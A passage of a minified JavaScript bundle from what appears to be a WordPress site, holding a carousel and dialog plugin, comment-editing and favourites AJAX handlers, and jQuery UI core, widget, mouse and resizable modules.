$(window).resize(function(){$(".page-control ul").css({display:"block",overflow:"visible"})})})})(window.jQuery);;(function($){var pluginName='Carousel',initAllSelector='[data-role=carousel], .carousel',paramKeys=['Auto','Period','Duration','Effect','Direction','Markers','Arrows','Stop'];$[pluginName]=function(element,options){if(!element){return $()[pluginName]({initAll:true});}
var defaults={auto:true,period:6000,duration:1000,effect:'slide',direction:'left',markers:'on',arrows:'on',stop:'on'};var plugin=this;plugin.settings={};var $element=$(element);var slides,currentSlideIndex,slideInPosition,slideOutPosition,parentWidth,parentHeight,animationInProgress,autoSlideTimer,markers,stopAutoSlide=false;plugin.init=function(){plugin.settings=$.extend({},defaults,options);slides=$element.find('.slides:first-child > .slide');if(slides.length<=1){return;}
currentSlideIndex=0;parentWidth=$element.innerWidth();parentHeight=$element.innerHeight();slideInPosition=getSlideInPosition();slideOutPosition=getSlideOutPosition();slides.each(function(index,slide){$slide=$(slide);if($slide.css('position')!=='absolute'){$slide.css('position','absolute');}
if(index!==0){$slide.hide();}});if(plugin.settings.arrows==='on'){$element.find('span.control.left').on('click',function(){changeSlide('left');startAutoSlide();});$element.find('span.control.right').on('click',function(){changeSlide('right');startAutoSlide();});}else{$element.find('span.control').hide();}
if(plugin.settings.markers==='on'){insertMarkers();}
if(plugin.settings.auto===true){startAutoSlide();if(plugin.settings.stop==='on'){$element.on('mouseenter',function(){stopAutoSlide=true;});$element.on('mouseleave',function(){stopAutoSlide=false;startAutoSlide();});}}
$element.on('changeSlide',function(event,options){options=options||{};changeSlide(options.direction,options.effect,options.index);});};var getSlideInPosition=function(){var pos;if(plugin.settings.direction==='left'){pos={'left':parentWidth}}else if(plugin.settings.direction==='right'){pos={'left':-parentWidth}}
return pos;};var getSlideOutPosition=function(){var pos;if(plugin.settings.direction==='left'){pos={'left':-parentWidth}}else if(plugin.settings.direction==='right'){pos={'left':parentWidth}}
return pos;};var startAutoSlide=function(){clearInterval(autoSlideTimer);autoSlideTimer=setInterval(function(){if(stopAutoSlide){return;}
changeSlide();},plugin.settings.period);};var insertMarkers=function(){var div,ul,li,i;div=$('<div class="markers"></div>');ul=$('<ul></ul>').appendTo(div);for(i=0;i<slides.length;i++){li=$('<li><a href="javascript:void(0)" data-num="'+i+'"></a></li>');if(i===0){li.addClass('active');}
li.appendTo(ul);}
markers=ul.find('li');ul.find('li a').on('click',function(){var $this=$(this),index;index=$this.data('num');if(index===currentSlideIndex){return;}
changeSlide(undefined,'switch',index);startAutoSlide();});div.appendTo($element);};var changeSlide=function(direction,effect,slideIndex){var outSlide,inSlide,nextSlideIndex,delta=1,slideDirection=1;effect=effect||plugin.settings.effect;if((effect==='slide'||effect==='slowdown')&&typeof direction!=='undefined'&&direction!==plugin.settings.direction){slideDirection=-1;}
if(direction==='left'){delta=-1;}
outSlide=$(slides[currentSlideIndex]);nextSlideIndex=(typeof slideIndex!=='undefined'&&slideIndex!==currentSlideIndex)?slideIndex:currentSlideIndex+delta;if(nextSlideIndex>=slides.length){nextSlideIndex=0;}
if(nextSlideIndex<0){nextSlideIndex=slides.length-1;}
inSlide=$(slides[nextSlideIndex]);if(animationInProgress===true){return;}
if(effect!=='switch'){animationInProgress=true;setTimeout(function(){animationInProgress=false;},plugin.settings.duration)}
switch(effect){case'switch':changeSlideSwitch(outSlide,inSlide);break;case'slide':changeSlideSlide(outSlide,inSlide,slideDirection);break;case'fade':changeSlideFade(outSlide,inSlide);break;case'slowdown':changeSlideSlowdown(outSlide,inSlide,slideDirection);break;}
currentSlideIndex=nextSlideIndex;if(plugin.settings.markers==='on'){markers.removeClass('active');$(markers.get(currentSlideIndex)).addClass('active');}};var changeSlideSwitch=function(outSlide,inSlide){inSlide.show().css({'left':0});outSlide.hide();};var changeSlideSlide=function(outSlide,inSlide,slideDirection){var unmovedPosition={'left':0},duration=plugin.settings.duration;if(slideDirection!==-1){inSlide.css(slideInPosition);inSlide.show();outSlide.animate(slideOutPosition,duration);inSlide.animate(unmovedPosition,duration);}else{inSlide.css(slideOutPosition);inSlide.show();outSlide.animate(slideInPosition,duration);inSlide.animate(unmovedPosition,duration);}};var changeSlideSlowdown=function(outSlide,inSlide,slideDirection){var unmovedPosition={'left':0},options;options={'duration':plugin.settings.duration,'easing':'doubleSqrt'};if(slideDirection!==-1){inSlide.css(slideInPosition);inSlide.show();outSlide.animate(slideOutPosition,options);inSlide.animate(unmovedPosition,options);}else{inSlide.css(slideOutPosition);inSlide.show();outSlide.animate(slideInPosition,options);inSlide.animate(unmovedPosition,options);}};var changeSlideFade=function(outSlide,inSlide){inSlide.hide();inSlide.css({left:0,top:0});inSlide.fadeIn(plugin.settings.duration);outSlide.fadeOut(plugin.settings.duration);};plugin.init();};$.easing.doubleSqrt=function(t,millisecondsSince,startValue,endValue,totalDuration){var res=Math.sqrt(Math.sqrt(t));return res;};$.fn[pluginName]=function(options){var elements=options&&options.initAll?$(initAllSelector):this;return elements.each(function(){var that=$(this),params={},plugin;if(undefined==that.data(pluginName)){$.each(paramKeys,function(index,key){params[key[0].toLowerCase()+key.slice(1)]=that.data('param'+key);});plugin=new $[pluginName](this,params);that.data(pluginName,plugin);}});};$(function(){$()[pluginName]({initAll:true});});})(jQuery);;(function($){$.Dialog=function(params){if(!$.DialogOpened){$.DialogOpened=true;}else{return false;};params=$.extend({'position':{'zone':'center'},'overlay':true},params);var buttonsHTML='<div';if(params.buttonsAlign)
{buttonsHTML+=' style=" float: '+params.buttonsAlign+';">';}else{buttonsHTML+='>';}
$.each(params.buttons,function(name,obj){buttonsHTML+='<button>'+name+'</button>';if(!obj.action)
{obj.action=function(){};}});buttonsHTML+='</div>';var markup=['<div id="dialogOverlay">','<div id="dialogBox" class="dialog">','<div class="header">',params.title,(params.closeButton)?('<div><button><i class="icon-cancel-2"></i></button></div>'):(''),'</div>','<div class="content">',params.content,'</div>','<div class="action" id="dialogButtons">',buttonsHTML,'</div></div></div>'].join('');$(markup).hide().appendTo('body').fadeIn();if(!params.overlay){$('#dialogOverlay').css('background-color','rgba(255, 255, 255, 0)');};if(params.position.zone=="left"){$('#dialogBox').css("top",Math.max(0,(($(window).height()-$('#dialogBox').outerHeight())/3)+$(window).scrollTop())+"px");$('#dialogBox').css("left",0);}else if(params.position.zone=="right"){$('#dialogBox').css("top",Math.max(0,(($(window).height()-$('#dialogBox').outerHeight())/3)+$(window).scrollTop())+"px");$('#dialogBox').css("left",Math.max(0,(($(window).width()-$('#dialogBox').outerWidth()))+$(window).scrollLeft())+"px");}else{$('#dialogBox').css("top",(params.position.offsetY)?(params.position.offsetY):(Math.max(0,(($(window).height()-$('#dialogBox').outerHeight())/3)+$(window).scrollTop())+"px"));$('#dialogBox').css("left",(params.position.offsetX)?(params.position.offsetX):(Math.max(0,(($(window).width()-$('#dialogBox').outerWidth())/2)+$(window).scrollLeft())+"px"));};if(params.draggable){$('#dialogBox div.header').css('cursor','move').on("mousedown",function(e){var $drag=$(this).addClass('active-handle').parent().addClass('draggable');var z_idx=$drag.css('z-index'),drg_h=$drag.outerHeight(),drg_w=$drag.outerWidth(),pos_y=$drag.offset().top+drg_h-e.pageY,pos_x=$drag.offset().left+drg_w-e.pageX;$drag.css('z-index',99999).parents().on("mousemove",function(e){$('.draggable').offset({top:e.pageY+pos_y-drg_h,left:e.pageX+pos_x-drg_w}).on("mouseup",function(){$(this).removeClass('draggable').css('z-index',z_idx);});});e.preventDefault();}).on("mouseup",function(){$(this).removeClass('active-handle').parent().removeClass('draggable');});};$('#dialogBox .header button').click(function(){$.Dialog.hide();return false;});var buttons=$('#dialogBox .action button'),i=0;$.each(params.buttons,function(name,obj){buttons.eq(i++).click(function(){obj.action();$.Dialog.hide();return false;});});};$.Dialog.hide=function(){$('#dialogOverlay').fadeOut(function(){$.DialogOpened=false;$(this).remove();});}})(jQuery);;jQuery(document).ready(function($){$('.wpfp-link').live('click',function(){dhis=$(this);wpfp_do_js(dhis,1);if(dhis.hasClass('remove-parent')){dhis.parent("li").fadeOut();}
return false;});});function wpfp_do_js(dhis,doAjax){loadingImg=dhis.prev();loadingImg.show();beforeImg=dhis.prev().prev();beforeImg.hide();url=document.location.href.split('#')[0];params=dhis.attr('href').replace('?','')+'&ajax=1';if(doAjax){jQuery.get(url,params,function(data){dhis.parent().html(data);if(typeof wpfp_after_ajax=='function'){wpfp_after_ajax(dhis);}
loadingImg.hide();});}}
jQuery(document).ready(function($){$('.dreply-link').live('click',function(){dhis=$(this);reply_do_js(dhis,1);if(dhis.hasClass('remove-parent')){dhis.parent("li").fadeOut();}
return false;});});function reply_do_js(dhis,doAjax){loadingImg=dhis.prev();loadingImg.show();beforeImg=dhis.prev().prev();beforeImg.hide();url=document.location.href.split('#')[0];params=dhis.attr('href').replace('?','')+'&ajax=1';if(doAjax){jQuery.get(url,params,function(data){dhis.parent().html(data);if(typeof rep_after_ajax=='function'){rep_after_ajax(dhis);}
loadingImg.hide();});}};jQuery(document).ready(function($){if($('#commentform').length>0){$("body").append('<div id="dialog"></div>');$('#dialog').dialog({autoOpen:false,modal:true,width:600,dialogClass:'ui-editable-comments-dialog'});}});function edcom(a){var title=a.title;var url=a.href;var depth=jQuery(a).data("depth");dialog_show(title,url,depth);a.blur();return false;}
function dialog_init(elem){jQuery(elem).click(function(){var title=this.title;var url=this.href;dialog_show(title,url);this.blur();return false;});}
function dialog_show(title,url,depth){var $=jQuery;if($('#dialog').find('form').length>0){$('#dialog form').remove();}
$('#dialog').html('<p id="dialog_loader"><img src="http://wp-seven.ru/wp-content/plugins/editable-comments/dialog/loadingAnimation.gif" alt="loading..." /></p>');$('#dialog #dialog_loader').show();$('#dialog').load(url+' #dialog_content',function(responseText,textStatus,XMLHttpRequest){$('#dialog #dialog_content h1').hide();$('#dialog').dialog('option','title',$('#dialog #dialog_content h1').text());$('#dialog').dialog('option','draggable',true);$('#dialog #dialog_content input.button').hover(function(){},function(){});});$('#dialog').dialog('open');}
function dialog_validate(){var id=jQuery('#dialog_comment_ID').val();var content=jQuery('#dialog_comment').val();var url=jQuery('#comment-'+id+' .comment_link a').attr('href');var depth=jQuery('#comment-'+id+' a.editable-comment.dialog').data('depth');validateEditableComments(url,id,content,depth);return false;}
function validateEditableComments(url,comment_ID,comment_content,depth){var $=jQuery;$('#dialog #dialog_content #dialog_loader').show();params="editable_comments_form=1&comment_ID="+comment_ID+"&comment="+encodeURIComponent(comment_content)+"&depth="+depth+"&ajax=true";console.log(encodeURIComponent(comment_content));$.post(url,params,function(data){$('#dialog #dialog_content #dialog_loader').hide();dialog_init('a.dialog');$('#dialog').dialog('close');$("#comment-"+data.ID+" .text.comtext").html(data.text);},'json');};var addComment={moveForm:function(commId,parentId,respondId,postId){var div,element,style,cssHidden,t=this,comm=t.I(commId),respond=t.I(respondId),cancel=t.I('cancel-comment-reply-link'),parent=t.I('comment_parent'),post=t.I('comment_post_ID'),commentForm=respond.getElementsByTagName('form')[0];if(!comm||!respond||!cancel||!parent||!commentForm){return;}
t.respondId=respondId;postId=postId||false;if(!t.I('wp-temp-form-div')){div=document.createElement('div');div.id='wp-temp-form-div';div.style.display='none';respond.parentNode.insertBefore(div,respond);}
comm.parentNode.insertBefore(respond,comm.nextSibling);if(post&&postId){post.value=postId;}
parent.value=parentId;cancel.style.display='';cancel.onclick=function(){var t=addComment,temp=t.I('wp-temp-form-div'),respond=t.I(t.respondId);if(!temp||!respond){return;}
t.I('comment_parent').value='0';temp.parentNode.insertBefore(respond,temp);temp.parentNode.removeChild(temp);this.style.display='none';this.onclick=null;return false;};try{for(var i=0;i<commentForm.elements.length;i++){element=commentForm.elements[i];cssHidden=false;if('getComputedStyle'in window){style=window.getComputedStyle(element);}else if(document.documentElement.currentStyle){style=element.currentStyle;}
if((element.offsetWidth<=0&&element.offsetHeight<=0)||style.visibility==='hidden'){cssHidden=true;}
if('hidden'===element.type||element.disabled||cssHidden){continue;}
element.focus();break;}}catch(er){}
return false;},I:function(id){return document.getElementById(id);}};
;/*!
 * jQuery UI Core 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/category/ui-core/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){function b(b,d){var e,f,g,h=b.nodeName.toLowerCase();return"area"===h?(e=b.parentNode,f=e.name,!(!b.href||!f||"map"!==e.nodeName.toLowerCase())&&(g=a("img[usemap='#"+f+"']")[0],!!g&&c(g))):(/^(input|select|textarea|button|object)$/.test(h)?!b.disabled:"a"===h?b.href||d:d)&&c(b)}function c(b){return a.expr.filters.visible(b)&&!a(b).parents().addBack().filter(function(){return"hidden"===a.css(this,"visibility")}).length}a.ui=a.ui||{},a.extend(a.ui,{version:"1.11.4",keyCode:{BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38}}),a.fn.extend({scrollParent:function(b){var c=this.css("position"),d="absolute"===c,e=b?/(auto|scroll|hidden)/:/(auto|scroll)/,f=this.parents().filter(function(){var b=a(this);return(!d||"static"!==b.css("position"))&&e.test(b.css("overflow")+b.css("overflow-y")+b.css("overflow-x"))}).eq(0);return"fixed"!==c&&f.length?f:a(this[0].ownerDocument||document)},uniqueId:function(){var a=0;return function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++a)})}}(),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&a(this).removeAttr("id")})}}),a.extend(a.expr[":"],{data:a.expr.createPseudo?a.expr.createPseudo(function(b){return function(c){return!!a.data(c,b)}}):function(b,c,d){return!!a.data(b,d[3])},focusable:function(c){return b(c,!isNaN(a.attr(c,"tabindex")))},tabbable:function(c){var d=a.attr(c,"tabindex"),e=isNaN(d);return(e||d>=0)&&b(c,!e)}}),a("<a>").outerWidth(1).jquery||a.each(["Width","Height"],function(b,c){function d(b,c,d,f){return a.each(e,function(){c-=parseFloat(a.css(b,"padding"+this))||0,d&&(c-=parseFloat(a.css(b,"border"+this+"Width"))||0),f&&(c-=parseFloat(a.css(b,"margin"+this))||0)}),c}var e="Width"===c?["Left","Right"]:["Top","Bottom"],f=c.toLowerCase(),g={innerWidth:a.fn.innerWidth,innerHeight:a.fn.innerHeight,outerWidth:a.fn.outerWidth,outerHeight:a.fn.outerHeight};a.fn["inner"+c]=function(b){return void 0===b?g["inner"+c].call(this):this.each(function(){a(this).css(f,d(this,b)+"px")})},a.fn["outer"+c]=function(b,e){return"number"!=typeof b?g["outer"+c].call(this,b):this.each(function(){a(this).css(f,d(this,b,!0,e)+"px")})}}),a.fn.addBack||(a.fn.addBack=function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}),a("<a>").data("a-b","a").removeData("a-b").data("a-b")&&(a.fn.removeData=function(b){return function(c){return arguments.length?b.call(this,a.camelCase(c)):b.call(this)}}(a.fn.removeData)),a.ui.ie=!!/msie [\w.]+/.exec(navigator.userAgent.toLowerCase()),a.fn.extend({focus:function(b){return function(c,d){return"number"==typeof c?this.each(function(){var b=this;setTimeout(function(){a(b).focus(),d&&d.call(b)},c)}):b.apply(this,arguments)}}(a.fn.focus),disableSelection:function(){var a="onselectstart"in document.createElement("div")?"selectstart":"mousedown";return function(){return this.bind(a+".ui-disableSelection",function(a){a.preventDefault()})}}(),enableSelection:function(){return this.unbind(".ui-disableSelection")},zIndex:function(b){if(void 0!==b)return this.css("zIndex",b);if(this.length)for(var c,d,e=a(this[0]);e.length&&e[0]!==document;){if(c=e.css("position"),("absolute"===c||"relative"===c||"fixed"===c)&&(d=parseInt(e.css("zIndex"),10),!isNaN(d)&&0!==d))return d;e=e.parent()}return 0}}),a.ui.plugin={add:function(b,c,d){var e,f=a.ui[b].prototype;for(e in d)f.plugins[e]=f.plugins[e]||[],f.plugins[e].push([c,d[e]])},call:function(a,b,c,d){var e,f=a.plugins[b];if(f&&(d||a.element[0].parentNode&&11!==a.element[0].parentNode.nodeType))for(e=0;e<f.length;e++)a.options[f[e][0]]&&f[e][1].apply(a.element,c)}}});
;/*!
 * jQuery UI Widget 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/jQuery.widget/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery"],a):a(jQuery)}(function(a){var b=0,c=Array.prototype.slice;return a.cleanData=function(b){return function(c){var d,e,f;for(f=0;null!=(e=c[f]);f++)try{d=a._data(e,"events"),d&&d.remove&&a(e).triggerHandler("remove")}catch(g){}b(c)}}(a.cleanData),a.widget=function(b,c,d){var e,f,g,h,i={},j=b.split(".")[0];return b=b.split(".")[1],e=j+"-"+b,d||(d=c,c=a.Widget),a.expr[":"][e.toLowerCase()]=function(b){return!!a.data(b,e)},a[j]=a[j]||{},f=a[j][b],g=a[j][b]=function(a,b){return this._createWidget?void(arguments.length&&this._createWidget(a,b)):new g(a,b)},a.extend(g,f,{version:d.version,_proto:a.extend({},d),_childConstructors:[]}),h=new c,h.options=a.widget.extend({},h.options),a.each(d,function(b,d){return a.isFunction(d)?void(i[b]=function(){var a=function(){return c.prototype[b].apply(this,arguments)},e=function(a){return c.prototype[b].apply(this,a)};return function(){var b,c=this._super,f=this._superApply;return this._super=a,this._superApply=e,b=d.apply(this,arguments),this._super=c,this._superApply=f,b}}()):void(i[b]=d)}),g.prototype=a.widget.extend(h,{widgetEventPrefix:f?h.widgetEventPrefix||b:b},i,{constructor:g,namespace:j,widgetName:b,widgetFullName:e}),f?(a.each(f._childConstructors,function(b,c){var d=c.prototype;a.widget(d.namespace+"."+d.widgetName,g,c._proto)}),delete f._childConstructors):c._childConstructors.push(g),a.widget.bridge(b,g),g},a.widget.extend=function(b){for(var d,e,f=c.call(arguments,1),g=0,h=f.length;g<h;g++)for(d in f[g])e=f[g][d],f[g].hasOwnProperty(d)&&void 0!==e&&(a.isPlainObject(e)?b[d]=a.isPlainObject(b[d])?a.widget.extend({},b[d],e):a.widget.extend({},e):b[d]=e);return b},a.widget.bridge=function(b,d){var e=d.prototype.widgetFullName||b;a.fn[b]=function(f){var g="string"==typeof f,h=c.call(arguments,1),i=this;return g?this.each(function(){var c,d=a.data(this,e);return"instance"===f?(i=d,!1):d?a.isFunction(d[f])&&"_"!==f.charAt(0)?(c=d[f].apply(d,h),c!==d&&void 0!==c?(i=c&&c.jquery?i.pushStack(c.get()):c,!1):void 0):a.error("no such method '"+f+"' for "+b+" widget instance"):a.error("cannot call methods on "+b+" prior to initialization; attempted to call method '"+f+"'")}):(h.length&&(f=a.widget.extend.apply(null,[f].concat(h))),this.each(function(){var b=a.data(this,e);b?(b.option(f||{}),b._init&&b._init()):a.data(this,e,new d(f,this))})),i}},a.Widget=function(){},a.Widget._childConstructors=[],a.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{disabled:!1,create:null},_createWidget:function(c,d){d=a(d||this.defaultElement||this)[0],this.element=a(d),this.uuid=b++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=a(),this.hoverable=a(),this.focusable=a(),d!==this&&(a.data(d,this.widgetFullName,this),this._on(!0,this.element,{remove:function(a){a.target===d&&this.destroy()}}),this.document=a(d.style?d.ownerDocument:d.document||d),this.window=a(this.document[0].defaultView||this.document[0].parentWindow)),this.options=a.widget.extend({},this.options,this._getCreateOptions(),c),this._create(),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:a.noop,_getCreateEventData:a.noop,_create:a.noop,_init:a.noop,destroy:function(){this._destroy(),this.element.unbind(this.eventNamespace).removeData(this.widgetFullName).removeData(a.camelCase(this.widgetFullName)),this.widget().unbind(this.eventNamespace).removeAttr("aria-disabled").removeClass(this.widgetFullName+"-disabled ui-state-disabled"),this.bindings.unbind(this.eventNamespace),this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus")},_destroy:a.noop,widget:function(){return this.element},option:function(b,c){var d,e,f,g=b;if(0===arguments.length)return a.widget.extend({},this.options);if("string"==typeof b)if(g={},d=b.split("."),b=d.shift(),d.length){for(e=g[b]=a.widget.extend({},this.options[b]),f=0;f<d.length-1;f++)e[d[f]]=e[d[f]]||{},e=e[d[f]];if(b=d.pop(),1===arguments.length)return void 0===e[b]?null:e[b];e[b]=c}else{if(1===arguments.length)return void 0===this.options[b]?null:this.options[b];g[b]=c}return this._setOptions(g),this},_setOptions:function(a){var b;for(b in a)this._setOption(b,a[b]);return this},_setOption:function(a,b){return this.options[a]=b,"disabled"===a&&(this.widget().toggleClass(this.widgetFullName+"-disabled",!!b),b&&(this.hoverable.removeClass("ui-state-hover"),this.focusable.removeClass("ui-state-focus"))),this},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_on:function(b,c,d){var e,f=this;"boolean"!=typeof b&&(d=c,c=b,b=!1),d?(c=e=a(c),this.bindings=this.bindings.add(c)):(d=c,c=this.element,e=this.widget()),a.each(d,function(d,g){function h(){if(b||f.options.disabled!==!0&&!a(this).hasClass("ui-state-disabled"))return("string"==typeof g?f[g]:g).apply(f,arguments)}"string"!=typeof g&&(h.guid=g.guid=g.guid||h.guid||a.guid++);var i=d.match(/^([\w:-]*)\s*(.*)$/),j=i[1]+f.eventNamespace,k=i[2];k?e.delegate(k,j,h):c.bind(j,h)})},_off:function(b,c){c=(c||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,b.unbind(c).undelegate(c),this.bindings=a(this.bindings.not(b).get()),this.focusable=a(this.focusable.not(b).get()),this.hoverable=a(this.hoverable.not(b).get())},_delay:function(a,b){function c(){return("string"==typeof a?d[a]:a).apply(d,arguments)}var d=this;return setTimeout(c,b||0)},_hoverable:function(b){this.hoverable=this.hoverable.add(b),this._on(b,{mouseenter:function(b){a(b.currentTarget).addClass("ui-state-hover")},mouseleave:function(b){a(b.currentTarget).removeClass("ui-state-hover")}})},_focusable:function(b){this.focusable=this.focusable.add(b),this._on(b,{focusin:function(b){a(b.currentTarget).addClass("ui-state-focus")},focusout:function(b){a(b.currentTarget).removeClass("ui-state-focus")}})},_trigger:function(b,c,d){var e,f,g=this.options[b];if(d=d||{},c=a.Event(c),c.type=(b===this.widgetEventPrefix?b:this.widgetEventPrefix+b).toLowerCase(),c.target=this.element[0],f=c.originalEvent)for(e in f)e in c||(c[e]=f[e]);return this.element.trigger(c,d),!(a.isFunction(g)&&g.apply(this.element[0],[c].concat(d))===!1||c.isDefaultPrevented())}},a.each({show:"fadeIn",hide:"fadeOut"},function(b,c){a.Widget.prototype["_"+b]=function(d,e,f){"string"==typeof e&&(e={effect:e});var g,h=e?e===!0||"number"==typeof e?c:e.effect||c:b;e=e||{},"number"==typeof e&&(e={duration:e}),g=!a.isEmptyObject(e),e.complete=f,e.delay&&d.delay(e.delay),g&&a.effects&&a.effects.effect[h]?d[b](e):h!==b&&d[h]?d[h](e.duration,e.easing,f):d.queue(function(c){a(this)[b](),f&&f.call(d[0]),c()})}}),a.widget});
;/*!
 * jQuery UI Mouse 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/mouse/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery","./widget"],a):a(jQuery)}(function(a){var b=!1;return a(document).mouseup(function(){b=!1}),a.widget("ui.mouse",{version:"1.11.4",options:{cancel:"input,textarea,button,select,option",distance:1,delay:0},_mouseInit:function(){var b=this;this.element.bind("mousedown."+this.widgetName,function(a){return b._mouseDown(a)}).bind("click."+this.widgetName,function(c){if(!0===a.data(c.target,b.widgetName+".preventClickEvent"))return a.removeData(c.target,b.widgetName+".preventClickEvent"),c.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.unbind("."+this.widgetName),this._mouseMoveDelegate&&this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(c){if(!b){this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(c),this._mouseDownEvent=c;var d=this,e=1===c.which,f=!("string"!=typeof this.options.cancel||!c.target.nodeName)&&a(c.target).closest(this.options.cancel).length;return!(e&&!f&&this._mouseCapture(c))||(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){d.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(c)&&this._mouseDelayMet(c)&&(this._mouseStarted=this._mouseStart(c)!==!1,!this._mouseStarted)?(c.preventDefault(),!0):(!0===a.data(c.target,this.widgetName+".preventClickEvent")&&a.removeData(c.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(a){return d._mouseMove(a)},this._mouseUpDelegate=function(a){return d._mouseUp(a)},this.document.bind("mousemove."+this.widgetName,this._mouseMoveDelegate).bind("mouseup."+this.widgetName,this._mouseUpDelegate),c.preventDefault(),b=!0,!0))}},_mouseMove:function(b){if(this._mouseMoved){if(a.ui.ie&&(!document.documentMode||document.documentMode<9)&&!b.button)return this._mouseUp(b);if(!b.which)return this._mouseUp(b)}return(b.which||b.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(b),b.preventDefault()):(this._mouseDistanceMet(b)&&this._mouseDelayMet(b)&&(this._mouseStarted=this._mouseStart(this._mouseDownEvent,b)!==!1,this._mouseStarted?this._mouseDrag(b):this._mouseUp(b)),!this._mouseStarted)},_mouseUp:function(c){return this.document.unbind("mousemove."+this.widgetName,this._mouseMoveDelegate).unbind("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,c.target===this._mouseDownEvent.target&&a.data(c.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(c)),b=!1,!1},_mouseDistanceMet:function(a){return Math.max(Math.abs(this._mouseDownEvent.pageX-a.pageX),Math.abs(this._mouseDownEvent.pageY-a.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});
;/*!
 * jQuery UI Resizable 1.11.4
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 *
 * http://api.jqueryui.com/resizable/
 */
!function(a){"function"==typeof define&&define.amd?define(["jquery","./core","./mouse","./widget"],a):a(jQuery)}(function(a){return a.widget("ui.resizable",a.ui.mouse,{version:"1.11.4",widgetEventPrefix:"resize",options:{alsoResize:!1,animate:!1,animateDuration:"slow",animateEasing:"swing",aspectRatio:!1,autoHide:!1,containment:!1,ghost:!1,grid:!1,handles:"e,s,se",helper:!1,maxHeight:null,maxWidth:null,minHeight:10,minWidth:10,zIndex:90,resize:null,start:null,stop:null},_num:function(a){return parseInt(a,10)||0},_isNumber:function(a){return!isNaN(parseInt(a,10))},_hasScroll:function(b,c){if("hidden"===a(b).css("overflow"))return!1;var d=c&&"left"===c?"scrollLeft":"scrollTop",e=!1;return b[d]>0||(b[d]=1,e=b[d]>0,b[d]=0,e)},_create:function(){var b,c,d,e,f,g=this,h=this.options;if(this.element.addClass("ui-resizable"),a.extend(this,{_aspectRatio:!!h.aspectRatio,aspectRatio:h.aspectRatio,originalElement:this.element,_proportionallyResizeElements:[],_helper:h.helper||h.ghost||h.animate?h.helper||"ui-resizable-helper":null}),this.element[0].nodeName.match(/^(canvas|textarea|input|select|button|img)$/i)&&(this.element.wrap(a("<div class='ui-wrapper' style='overflow: hidden;'></div>").css({position:this.element.css("position"),width:this.element.outerWidth(),height:this.element.outerHeight(),top:this.element.css("top"),left:this.element.css("left")})),this.element=this.element.parent().data("ui-resizable",this.element.resizable("instance")),this.elementIsWrapper=!0,this.element.css({marginLeft:this.originalElement.css("marginLeft"),marginTop:this.originalElement.css("marginTop"),marginRight:this.originalElement.css("marginRight"),marginBottom:this.originalElement.css("marginBottom")}),this.originalElement.css({marginLeft:0,marginTop:0,marginRight:0,marginBottom:0}),this.originalResizeStyle=this.originalElement.css("resize"),this.originalElement.css("resize","none"),this._proportionallyResizeElements.push(this.originalElement.css({position:"static",zoom:1,display:"block"})),this.originalElement.css({margin:this.originalElement.css("margin")}),this._proportionallyResize()),this.handles=h.handles||(a(".ui-resizable-handle",this.element).length?{n:".ui-resizable-n",e:".ui-resizable-e",s:".ui-resizable-s",w:".ui-resizable-w",se:".ui-resizable-se",sw:".ui-resizable-sw",ne:".ui-resizable-ne",nw:".ui-resizable-nw"}:"e,s,se"),this._handles=a(),this.handles.constructor===String)for("all"===this.handles&&(this.handles="n,e,s,w,se,sw,ne,nw"),b=this.handles.split(","),this.handles={},c=0;c<b.length;c++)d=a.trim(b[c]),f="ui-resizable-"+d,e=a("<div class='ui-resizable-handle "+f+"'></div>"),e.css({zIndex:h.zIndex}),"se"===d&&e.addClass("ui-icon ui-icon-gripsmall-diagonal-se"),this.handles[d]=".ui-resizable-"+d,this.element.append(e);this._renderAxis=function(b){var c,d,e,f;b=b||this.element;for(c in 